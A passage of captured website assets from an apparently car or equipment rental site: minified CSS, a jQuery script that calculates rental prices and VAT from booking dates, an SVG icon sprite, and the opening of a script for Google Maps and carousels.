#fff;border-bottom-color:transparent;border-radius:50%;box-sizing:border-box;animation:rotation 1s linear infinite;display:none;margin-top:3px}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.loader .button__loader{display:inline-block}.loader .button__holder{display:none}.page_rtl .check-elem__label{direction:ltr}.cookies__outer{position:fixed;z-index:10000;width:100%;bottom:0;left:0;padding:30px 130px;background-color:#9a9ab1;border-radius:10px 10px 0 0}.cookies__text{color:#fff}.cookies__text p{margin-bottom:20px}.cookies__controls{display:flex}.cookies__button{width:265px;height:60px;border:0;border-radius:10px}.cookies_button-allow{background-color:#00732f;color:#fff}@media only screen and (max-width:920px){.cookies__outer{padding:15px 30px}.cookies__text p{margin-bottom:15px}}@media only screen and (max-width:400px){.cookies__outer{padding:10px 15px}.cookies__text p{margin-bottom:10px}}.datepicker-orient-right .range-end{border-radius:0 50% 50% 0}.datepicker-orient-right .range-start{border-radius:50% 0 0 50%}.iti-mobile .iti--container{z-index:100000}.error__banner{display:flex;justify-content:center;align-items:center;margin:-60px 0}.error__banner-text{font-size:533px;font-weight:600}.error__content{text-align:center;margin:0 0 50px}.error__content-header{font-size:24px;font-weight:600;margin-bottom:20px}.error__content-text{margin-bottom:25px}@media only screen and (max-width:1060px){.error__banner-image{width:182px}.error__banner-text{font-size:240px}.error__banner{margin:-20px 0}}@media only screen and (max-width:490px){.error__banner-image{width:112px}.error__banner-text{font-size:150px}.error__banner{margin:-10px 0}}@keyframes amo-button-wave{0%{opacity:.45;transform:scale(1)}40%{opacity:.45}to{opacity:0;transform:scale(1.35)}}.wa-button{width:60px!important;height:60px!important;margin:0!important;display:block;position:relative;z-index:5;cursor:pointer;border-radius:30px;visibility:visible;opacity:1;filter:blur(0);will-change:transform,opacity;transform:translate(0,0);transition:all .2s ease-out 0s;background-color:#57d163}.wa-button .wa-button__link svg{width:80%;height:80%;z-index:-1}.wa-button:after,.wa-button:before{animation:amo-button-wave 2.6s linear 0s infinite;background-color:inherit;border-radius:inherit;content:"";display:block;height:100%!important;left:0;position:absolute;width:100%!important;z-index:0;top:0}.wa-button:before{animation-delay:0s}.wa-button:after{animation-delay:1.3s}.wa-button__link{display:inline-flex;justify-content:center;align-items:center;width:100%;height:100%;z-index:1;position:relative}.wa-container{position:fixed;z-index:1000;bottom:90px;right:90px}@media only screen and (max-width:720px){.wa-container{bottom:10px;right:20px}}@media only screen and (min-width:1281px){.card-detail__control-group{align-items:flex-start}}.intro__title{font-size:34px}@media only screen and (min-width:1025px){.intro__title{font-size:86px}}.intro__wrapper{background-repeat:no-repeat;background-position:-162px -6px;background-size:631px}@media only screen and (min-width:1025px){.intro__wrapper{background-position:100px -90px;background-size:auto}}@media only screen and (min-width:1281px){.intro__wrapper{background-position:390px -90px}}@media only screen and (min-width:1920px){.intro__wrapper{background-position:100% -90px}}.desktop_only{display:none}@media only screen and (min-width:1025px){.desktop_only{display:block}}.no_wrap{white-space:nowrap}.deposit-panel__price:not(.deposit-panel__price_style_primary){font-size:16px}.card-detail__main{margin-bottom:21px}@media only screen and (min-width:1025px){.card-detail__main{margin-bottom:30px}}.map-panel__image{display:block;width:100%;height:auto}@media only screen and (max-width:1024px){.swiper-slide{display:none}.swiper-slide:first-child{display:block}.swiper-initialized .swiper-slide{display:block}}.html_element{margin-bottom:40px}@media only screen and (max-width:1024px){.title_size_h1{font-size:32px}}.popup{position:fixed;right:20px;bottom:20px;z-index:1001;max-width:400px;border-radius:20px;overflow:hidden;background:#fff;box-shadow:0 0 15px -8px #444}.popup__picture{display:block;width:100%}.popup__image{width:100%;display:block;height:auto;max-height:400px}.popup__content{padding:20px 32px 0}.popup__title{font-size:18px;font-weight:bold;line-height:21px;margin:0 0 8px}.popup__text{font-size:14px;line-height:17px;margin:0 0 16px}.popup__buttons-group{padding:0 32px 26px;display:flex;justify-content:space-between}.popup__button-container{flex-basis:45%}.popup__button{height:44px;width:100%;font-size:14px;border-radius:5px;display:inline-block;vertical-align:middle;color:#fff;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,background-color,border-color;transition-property:color,background-color,border-color;padding:14px 5px}.popup__button-light{color:#00732f;background-color:#fff}@media only screen and (max-width:480px){.popup{width:100%;max-width:calc(100% - 40px)}}@media only screen and (max-width:1024px){.content__filter-group{padding:15px 0 10px}.content__header_mobile_spacing_s{margin:0 0 15px}.content_mobile_spacing_s{padding:15px 0 0}.content__card-group{padding:10px 0 80px}}@media only screen and (max-width:768px){.image-carousel__illustration{padding:0 0 60%}.card__picture{padding:0 0 60%}}.intro__logo-carousel{overflow:hidden;padding:40px 0 20px 0}@media only screen and (min-width:1025px){.intro__logo-carousel{padding:40px 30px 20px 74px}}.card-group_spacing_l{padding:15px 0 30px}@media only screen and (min-width:1025px){.card-group_spacing_l{padding:15px 0 30px}}.contacts_tabs .tabs__nav{justify-content:left}.contacts_tabs .card-group__tabs{margin:0 0 33px;max-width:none;width:auto;display:inline-block}@media only screen and (min-width:1025px){.map-panel__image{margin-top:-73px}}.header__logo{display:flex;align-items:center}.header__region-select{margin-left:20px}@media only screen and (max-width:1025px){.header__logo .header__region-select{display:none}}.header__region-select *{color:#04c4ef;fill:#04c4ef}.nav__item-mobile_region *{color:#04c4ef;fill:#04c4ef}.card-group__pagination{display:flex;width:100%;justify-content:center}.pagination__button{display:inline-block;vertical-align:middle;height:35px;padding:7px 15px;color:#fff;font-size:18px;font-weight:400;line-height:1;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#00732f;border:1px solid #00732f;border-radius:10px;outline:0;-webkit-box-shadow:none;box-shadow:none;margin:0 3px}.pagination__button.active{color:#00732f;background:#fff}@media only screen and (max-width:1025px){.pagination__button{padding:7px 9px}.pagination__button.mobile_hidden{display:none}}.cookies__link,.cookies__link:hover,.cookies__link:active,.cookies__link:focus{color:#00732f;text-decoration:none}.accordion-group{display:block}.accordion-group__list{display:block;margin:0 0 40px;padding:0;list-style:none}.accordion-group__list:last-child{margin-bottom:0}.accordion-group__item{display:block;margin:0 0 20px;background:#fff}.accordion-group__item:last-child{margin-bottom:0}.accordion{display:block}.accordion__header{position:relative;background-color:#f5f5f5;border-radius:10px;padding:19px 60px 19px 20px}@media only screen and (min-width:1025px){.accordion__header{padding:19px 75px 19px 28px}}.accordion__trigger{display:block;width:auto;padding:0 30px 0 0;color:#464655;font-size:18px;font-weight:500;line-height:1.25;text-align:left;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.accordion__trigger:before,.accordion__trigger:after{content:'';position:absolute;top:50%;right:30px;z-index:1;display:block;width:20px;height:3px;color:#c5c5cd;background:currentColor;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:color,-webkit-transform;transition-property:color,-webkit-transform;transition-property:color,transform;transition-property:color,transform,-webkit-transform;border-radius:2px}@media only screen and (min-width:1025px){.accordion__trigger:before,.accordion__trigger:after{right:38px}}.accordion__trigger:after{-webkit-transform:translate(50%,-50%) rotate(90deg);transform:translate(50%,-50%) rotate(90deg)}.accordion__trigger:hover{text-decoration:none;outline:0}@media only screen and (min-width:1025px){.accordion__trigger:hover{color:#464655}}@media only screen and (min-width:1025px){.accordion__trigger:hover:before,.accordion__trigger:hover:after{color:#c5c5cd}}.accordion__trigger:focus{text-decoration:none;outline:0}.accordion__trigger:focus:before{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg)}.accordion__trigger:focus:after{-webkit-transform:translate(50%,-50%) rotate(270deg);transform:translate(50%,-50%) rotate(270deg)}.accordion__body{display:none;padding:20px}@media only screen and (min-width:1025px){.accordion__body{padding:20px 28px}}.accordion__text{display:block;margin:0 0 20px;font-size:16px;line-height:1.19}.accordion__text:last-child{margin-bottom:0}.accordion_state_open .accordion__trigger:after{opacity:0}.accordion_state_open .accordion__body{display:block}.section__wrapper_width_limited{width:100%}.section_content__center{display:flex;justify-content:space-around}.content__subtitle{margin-top:20px;max-width:480px}.relinking__item{margin:0 15px 15px 0}.relinking__outer{margin-bottom:-30px}.relinking__group{display:flex;overflow-x:scroll;overflow-y:hidden;padding-top:15px}.relinking__group::-webkit-scrollbar{height:5px}.relinking__group::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #d2d2d2;border-radius:10px}.relinking__group::-webkit-scrollbar-thumb{background:#a2a2a2;border-radius:10px}.nav__subitems.columns_2{display:flex;width:240px}.nav__subitems.columns_2 .nav:first-child{padding-right:10px}.nav__subitems.columns_2 .nav:last-child{padding-left:10px;border-left:1px solid #eee}.ltr{direction:ltr;unicode-bidi:bidi-override}@media only screen and (min-width:1025px){.filter-group__items{justify-content:center}.filter-group__item{flex-grow:1;width:50%}.filter-group_type_with-icons .filter-group__label{padding:0 20px;height:60px}}.offer-panel{text-decoration:none;color:inherit}.sale_card .card__footer{flex-direction:column}@media only screen and (min-width:1281px){.sale_card .card__footer{flex-direction:row}}.card-group__snippet--inactive{filter:grayscale(1)}.locations{display:flex;justify-content:space-between;flex-wrap:wrap}.location__item{width:calc(25% - 15px);margin-bottom:20px;border-radius:10px;overflow:hidden}@media only screen and (max-width:1024px){.location__item{width:calc(33% - 10px);margin-bottom:10px}}@media only screen and (max-width:720px){.location__item{width:calc(50% - 10px)}}@media only screen and (max-width:480px){.location__item{width:calc(100%);margin-bottom:20px}}.location__link{display:block;text-decoration:none;color:#fff;position:relative}.location__image{display:block;width:100%}.location__title{position:absolute;bottom:0;left:0;padding:10px;font-size:18px;font-weight:600}.sticker_style_allinclusive{font-size:16px;color:#fff;background:linear-gradient(90deg,#8b5c29 0%,#daac5c 50%,#8b5c29 100%);pointer-events:all;text-decoration:none}.button--gold,.button--gold:hover:not(:disabled),.button--gold:focus:not(:disabled){background:linear-gradient(92.59deg,#7f5f2d .51%,#392e1e 100%);color:#f2d89f;border:1px solid #392e1e}.card__control:not(:last-child){margin:0 0 15px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/index.js?v=10
body_size: 472
content:
(function(n){n(function(){"use strict";var t=function(n){var t=n.split("-");return new Date(Date.UTC(Number.parseInt(t[0]),Number.parseInt(t[1])-1,Number.parseInt(t[2])))},i=function(n,t){let i=t.getTime()-n.getTime();return Math.ceil(i/864e5)};(function(){n("input[name=start_date], input[name=end_date]").on("changeDate",function(){var h=n("input[name=start_date]").val(),c=n("input[name=end_date]").val(),e,r,o,s,u,l;if(h&&c){var a=t(h),v=t(c),f=i(a,v);for(f==0&&(f=1),e=n("form.card__footer"),r=0;r<e.length;r++){for(o=n(e[r]),u=0;u<o.find(".price_item").length;u++){let t=n(o.find(".price_item")[u]);if(l=Number.parseInt(t.attr("data-period-days")),f<l)break;s=t}s.find("input[name=period]").prop("checked",!0);s.find("input[name=period]").change()}}})})(),function(){n("input[name=period]").change(function(){var u,f;if(n("input[name=start_date]").length>0){if(u=n("input[name=start_date]").val(),f=n("input[name=end_date]").val(),!u||!f)return;var s=t(u),h=t(f),r=i(s,h);r==0&&(r=1);var c=n(this).closest(".price_item").attr("data-day-price").replace(" ",""),l=n(this).closest(".price_item").attr("data-day-vat").replace(" ",""),e=Number.parseFloat(c),o=Number.parseFloat(l);r==1&&(e=e*1.3,o=o*1.3);n(this).closest(".card__footer").find(".total_sum_container").html(Number((r*e).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(","," "));n(this).closest(".card__footer").find(".total_days_container").html(r);n(this).closest(".card__footer").find(".total_sum_tax_container").html(Number((r*o).toFixed(decimalDigits)).toLocaleString("en-us").replaceAll(","," "))}else{var a=n(this).closest(".price_item").attr("data-sum"),v=n(this).closest(".price_item").attr("data-vat"),y=n(this).closest(".price_item").attr("data-period-string");n(this).closest(".card__footer").find(".total_sum_container").html(Number.parseFloat(a).toLocaleString("en-us").replaceAll(","," "));n(this).closest(".card__footer").find(".total_days_container").html(y.toLowerCase());n(this).closest(".card__footer").find(".total_sum_tax_container").html(Number.parseFloat(v).toLocaleString("en-us").replaceAll(","," "))}})}(),function(){n("#dates_search_form").submit(()=>{var i=n("input[name=start_date]").val(),r=n("input[name=end_date]").val(),u=t(i),f=t(r);n("input[name=start_date]").val(u.toISOString().split("T")[0]);n("input[name=end_date]").val(f.toISOString().split("T")[0])})}()})})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/images/icon.svg
body_size: 3796
content:
<svg xmlns="http://www.w3.org/2000/svg">
<symbol id="icon_info" viewBox="0 0 11 10">
<path d="M5.16978 9.99999C4.51328 10.0016 3.863 9.87288 3.25657 9.62142C2.65015 9.36995 2.09965 9.00069 1.63691 8.53502C1.17034 8.07206 0.800514 7.5209 0.549008 6.91364C0.297503 6.30638 0.169314 5.65515 0.171914 4.99787C0.17002 4.3407 0.298528 3.6897 0.549993 3.08254C0.801458 2.47538 1.17091 1.92414 1.63691 1.46075C2.1 0.995845 2.65068 0.627364 3.25709 0.376637C3.8635 0.12591 4.51358 -0.00208805 5.16978 3.4566e-05C5.82665 -0.0024156 6.4775 0.125415 7.08464 0.376144C7.69179 0.626874 8.24316 0.995526 8.7069 1.46075C9.64297 2.39994 10.1686 3.67186 10.1686 4.99787C10.1686 6.32388 9.64297 7.59583 8.7069 8.53502C8.24309 9.00044 7.69181 9.3695 7.08474 9.62092C6.47768 9.87235 5.82685 10.0012 5.16978 9.99999ZM5.16978 0.849288C4.62467 0.847482 4.08463 0.9539 3.58095 1.16237C3.07728 1.37083 2.61998 1.6772 2.23559 2.06371C1.8487 2.44781 1.54207 2.90505 1.33357 3.40879C1.12508 3.91253 1.01889 4.45269 1.02117 4.99787C1.01927 5.54363 1.12563 6.08434 1.33409 6.58872C1.54255 7.0931 1.84895 7.55114 2.23559 7.93631C2.62026 8.32244 3.0776 8.62857 3.58121 8.83701C4.08482 9.04545 4.62474 9.15207 5.16978 9.15073C5.71579 9.15184 6.25663 9.04471 6.76099 8.83553C7.26535 8.62635 7.72325 8.31928 8.10821 7.93206C8.88559 7.15344 9.32222 6.09813 9.32222 4.99787C9.32222 3.89761 8.88559 2.84233 8.10821 2.06371C7.72304 1.67707 7.265 1.37064 6.76062 1.16219C6.25625 0.953729 5.71553 0.847389 5.16978 0.849288Z"/>
<line x1="5.33789" y1="4.5" x2="5.33789" y2="6.83332" stroke="currentColor" fill="transparent" stroke-linecap="round"/>
<circle cx="5.33789" cy="3.16663" r="0.5"/>
</symbol>
<symbol id="icon_star" viewBox="0 0 406.125 406.125">
	<path d="M260.133,155.967c-4.487,0-9.25-3.463-10.64-7.73L205.574,13.075c-1.39-4.268-3.633-4.268-5.023,0
		L156.64,148.237c-1.39,4.268-6.153,7.73-10.64,7.73H3.88c-4.487,0-5.186,2.138-1.553,4.78l114.971,83.521
		c3.633,2.642,5.454,8.242,4.064,12.51L77.452,391.932c-1.39,4.268,0.431,5.592,4.064,2.951l114.971-83.521
		c3.633-2.642,9.519-2.642,13.152,0l114.971,83.529c3.633,2.642,5.454,1.317,4.064-2.951l-43.911-135.154
		c-1.39-4.268,0.431-9.868,4.064-12.51l114.971-83.521c3.633-2.642,2.934-4.78-1.553-4.78H260.133V155.967z"/>
</symbol>
<symbol id="icon_fb" viewBox="0 0 12 20">
<path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" fill="white"/>
</symbol>
<symbol id="icon_inst" viewBox="0 0 20 20">
<path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" fill="white"/>
<path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" fill="white"/>
<path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" fill="white"/>
</symbol>
<symbol id="icon_skype" viewBox="0 0 512 512"><path d="m482 256c0-124.070312-101.929688-226-226-226-4.835938 0-10.625.160156-15.386719.453125-25.96875-19.6875-57.917969-30.453125-90.613281-30.453125-82.703125 0-150 68.296875-150 151 0 32.695312 10.765625 64.644531 30.453125 90.613281-.292969 4.761719-.453125 9.550781-.453125 14.386719 0 124.070312 101.929688 226 226 226 4.835938 0 9.625-.160156 14.386719-.453125 25.96875 19.6875 57.917969 30.453125 90.613281 30.453125 82.703125 0 151-67.296875 151-150 0-32.695312-10.765625-65.644531-30.453125-91.613281.292969-4.761719.453125-9.550781.453125-14.386719zm-226 151c-29.925781 0-59.445312-8.042969-81.289062-22.617188-19.132813-12.765624-35.980469-30.214843-26.015626-50.945312 10.320313-21.140625 39.109376-20.300781 50.230469-6.609375 7.96875 9.800781 31.410157 19.734375 58.902344 19.734375 22.28125 0 58.171875-11.71875 58.171875-29.5625 0-18.007812-35.777344-31-60-31-74.214844 0-121-44.964844-121-90 0-43.734375 42.386719-88.207031 120.925781-88.234375 29.75-.011719 59.515625 6.933594 80.347657 20.851563 19.144531 12.75 35.996093 30.214843 26.03125 50.945312-9.683594 19.839844-37.722657 22.039062-50.246094 6.578125-7.953125-9.769531-30.394532-19.703125-57.890625-19.703125-22.277344 0-59.167969 11.71875-59.167969 29.5625 0 18.007812 36.777344 30 61 30 74.214844 0 120 45.964844 120 91 0 45.246094-45.992188 90-120 90zm0 0"/></symbol>
<symbol id="icon_tg" viewBox="0 -31 512 512"><path d="m123.195312 260.738281 63.679688 159.1875 82.902344-82.902343 142.140625 112.976562 100.082031-450-512 213.265625zm242.5-131.628906-156.714843 142.941406-19.519531 73.566407-36.058594-90.164063zm0 0"/></symbol>
<symbol id="icon_tw" viewBox="0 -47 512.00203 512"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"/></symbol>
<symbol id="icon_vk" viewBox="0 -121 512 512"><path d="m457.742188 95.480469c52.980468-71.726563 41.230468-73.070313 54.257812-95.480469h-101.527344s-7.214844 25.050781-9.417968 29.535156c-19.5 39.660156-63.238282 99.167969-89.691407 105.25-26.046875 5.992188-22.589843-55.5625-20.984375-82.226562 1.511719-24.714844 1.253906-33.363282.527344-37.632813-1.0625-6.238281-6.296875-10.789062-12.578125-11.582031-12.949219-1.640625-36.445313-3.960938-62.757813-2.742188l-23.539062.78125c9.28125 20.761719 15.550781 14.398438 18.96875 38.417969 3.859375 28.121094 2.339844 96.546875-25.355469 96.546875-44.398437 0-94.234375-133.34375-95.820312-136.347656h-89.824219l8.21875 20.566406c66.238281 165.820313 149.082031 242.621094 262.429688 249.007813l14.75.425781 1.054687-14.324219c1.59375-22.121093 12.691406-53.964843 32.375-53.964843 29.082031 0 37.484375 8.46875 56.664063 32.167968 18.441406 22.722656 31.148437 36.121094 60.90625 36.121094h75.601562l-10.78125-21.679688c-16.835938-33.800781-50.605469-62.777343-63.792969-79.585937-4.777343-6.328125-9.480469-16.332031-4.613281-28.433594 3.980469-10.539062 15.832031-32.519531 24.929688-44.820312zm0 0"/></symbol>
<symbol id="icon_whatsapp" viewBox="0 0 512 512"><path d="m256 0c-140.609375 0-256 115.390625-256 256 0 46.40625 12.511719 91.582031 36.238281 131.105469l-36.238281 124.894531 124.894531-36.238281c39.523438 23.726562 84.699219 36.238281 131.105469 36.238281 140.609375 0 256-115.390625 256-256s-115.390625-256-256-256zm160.054688 364.167969-11.910157 11.910156c-16.851562 16.851563-55.605469 15.515625-80.507812 10.707031-82.800781-15.992187-179.335938-109.5625-197.953125-190.59375-9.21875-40.140625-4.128906-75.039062 9.183594-88.355468l11.910156-11.910157c6.574218-6.570312 17.253906-6.5625 23.820312 0l47.648438 47.652344c3.179687 3.179687 4.921875 7.394531 4.921875 11.90625s-1.742188 8.730469-4.921875 11.898437l-11.90625 11.921876c-13.125 13.15625-13.125 34.527343 0 47.652343l78.683594 77.648438c13.164062 13.164062 34.46875 13.179687 47.652343 0l11.910157-11.90625c6.148437-6.183594 17.632812-6.203125 23.832031 0l47.636719 47.636719c6.46875 6.441406 6.714843 17.113281 0 23.832031zm0 0"/></symbol>
<symbol id="icon_yt" viewBox="0 -61 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v240c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-240c0-41.351562-33.648438-75-75-75zm-256 298.417969v-203.90625l180.496094 100.269531zm0 0"/><path d="m211 145.488281v101.105469l89.503906-51.375zm0 0"/></symbol>
</svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yeti.ae/assets/scripts/common.js?v=IlXu90crpDNWheKJfxjIuHOVPBiPJLzWlwJCu6b3iiY
body_size: 6873
content:
"use strict";function initMap(){var e=document.querySelectorAll(".js-map"),f,t,o;if(e.length)for(f=0;f<e.length;f++){var s=function(){calculateAndDisplayRoute(l,h)},l=new google.maps.DirectionsService,h=new google.maps.DirectionsRenderer,r=e[f],a={lat:Number(r.dataset.lat),lng:Number(r.dataset.lng)},v=Number(r.dataset.zoom),y=r.dataset.icon||"default",c=r.dataset.map,u=c?document.querySelectorAll('[data-for-map="'+c+'"]'):null;if(map=new google.maps.Map(r,{center:a,zoom:v,disableDefaultUI:!0}),h.setMap(map),document.getElementById("directionsStart")&&document.getElementById("directionsStart").addEventListener("change",s),document.getElementById("directionsEnd")&&document.getElementById("directionsEnd").addEventListener("change",s),u)for(t=0;t<u.length;t++){var p={lat:Number(u[t].dataset.lat),lng:Number(u[t].dataset.lng)},i=u[t].dataset.content,w=u[t].dataset.icon||y,n=JSON.parse(JSON.stringify(balloon));markers.push(new google.maps.Marker({position:p,map:map,icon:{url:w,anchor:new google.maps.Point(7,20)}}));i&&i[0]==="{"&&(i=JSON.parse(i),n.illustration=i.image?n.illustration.replace("%image%",i.image).replace("%imageAlt%",i.imageAlt):!1,n.address=i.address?n.address.replace("%address%",i.address):!1,n.final=n.content.replace("%illustrationEl%",n.illustration?n.illustration:"").replace("%addressEl%",n.address?n.address:""));n.final&&(markers[t].infowindowContent=n.final,o=new google.maps.InfoWindow({content:null}),markers[t].addListener("click",function(){o.setContent(this.infowindowContent);o.open(map,this)}))}}}function calculateAndDisplayRoute(n,t){n.route({origin:{query:document.getElementById("directionsStart").value},destination:{query:document.getElementById("directionsEnd").value},travelMode:google.maps.TravelMode.DRIVING},function(n,i){i==="OK"?t.setDirections(n):window.alert("Directions request failed due to "+i)})}var imageCarousel,lazyload,tabs,map,markers,balloon;(function(n){n(function(){String.prototype.startsWith||(String.prototype.startsWith=function(n,t){return t=t||0,this.indexOf(n,t)===t});console.log("common.js is ready"),function(){var n=new Swiper(".js-banner-carousel",{speed:300,loop:!0,slidesPerGroup:1,slidesPerView:1,spaceBetween:20,navigation:{nextEl:".js-banner-carousel-next",prevEl:".js-banner-carousel-prev",disabledClass:"banner-carousel__control_state_disabled"},breakpoints:{768:{slidesPerView:2}}})}(),function(){callOnWindowLoad(function(){window.ftDestroyableSwiper&&window.ftDestroyableSwiper.add(".js-card-group-mobile-carousel",768,!0,{speed:600,slidesPerView:"auto",slidesPerGroup:1,allowTouch:!0,spaceBetween:0,touchReleaseOnEdges:!0,wrapperClass:"card-group__holder",slideClass:"card-group__item"})})}(),function(){var n=new Swiper(".js-default-carousel",{speed:300,loop:!0,slidesPerView:3,slidesPerGroup:1})}(),function(){var t=n(".js-carousel-prev, .js-carousel-next"),i=n(".carousel-nav");n(document).ready(function(){i.each(function(){var i=n(this).data("scope"),f=n(this).data("target"),t=n(),r,u;i&&(t=n(this).closest(i).find(f));t.length&&(r=t[0].swiper.params.slidesPerView,u=t.find(".swiper-slide").length,u<=r?n(this).css({display:"none"}):n(this).css({display:"flex"}))})});t.on("click",function(){var i=n(this).closest(".carousel-nav");if(i.length){var r=i.data("scope"),u=i.data("target"),t=n();r&&(t=n(this).closest(r).find(u));t.length&&(n(this).hasClass("js-carousel-prev")?t[0].swiper.slidePrev():t[0].swiper.slideNext())}return!1})}(),function(){callOnWindowLoad(function(){function r(r,u){var f=typeof r=="string"&&r!==""?document.querySelector(r):document.querySelectorAll(n)[0],e=u?u.closest("."+t):null;f&&f.matches(n)&&(e&&(e.classList.add(i),e.classList.remove(t)),f.classList.remove(i),f.classList.add(t),window.scrollTo(0,0))}var f=".js-content-panel-trigger",n=".content__panel",t="content__panel_state_open",i="content__panel_state_closed",u=document.querySelectorAll(n);u.length&&(r(window.location.hash),u.forEach(function(n){n.classList.add(i)}),document.addEventListener("click",function(n){var t=n.target.closest(f);t&&(n.preventDefault(),r(t.attributes.href?t.attributes.href.value:"",t))}))})}(),function(){callOnWindowLoad(function(){function i(){var i=!1;t.forEach(function(f,e){var o=f.getBoundingClientRect(),s=o.y<32,h=o.y+o.height-window.innerHeight<0;s||i||(n.href="#"+f.id,i=!0);r.classList.toggle(u,h&&e===t.length-1)});i||(n.href="")}var u="content__fixed-panel_state_hidden",r=document.querySelector(".js-booking-fixed-panel"),n=document.querySelector(".js-booking-fixed-button"),t=document.querySelectorAll(".js-booking-step");r&&n&&t.length&&(i(),window.addEventListener("scroll",function(){i()}),n.addEventListener("click",function(i){if(n.attributes.href.value===""){i.preventDefault();var u=t[t.length-1],r=u.getBoundingClientRect();return window.scrollTo(0,10+window.scrollY+r.y+r.height-window.innerHeight),!1}}))})}(),function(){var n=".js-deposit-price-toggle",t=".js-deposit-panel",i=".js-deposit-normal-price",r=".js-deposit-featured-price",u="deposit-panel__price_style_strike",f="deposit-panel__price_state_hidden";document.body.addEventListener("change",function(e){if(e.target.matches(n)){var s=e.target,o=s.closest(t),h=o?o.querySelector(i):null,c=o?o.querySelector(r):null;if(!h||!c)return;h.classList.toggle(u,s.checked);c.classList.toggle(f,!s.checked)}})}(),function(){function i(t){var u=t.find(o),f=u.children("span"),h=t.find(r),i=h.filter(":checked"),s,e;i.length?i.length>1?(s=u.data("numberLabel")||"%d% 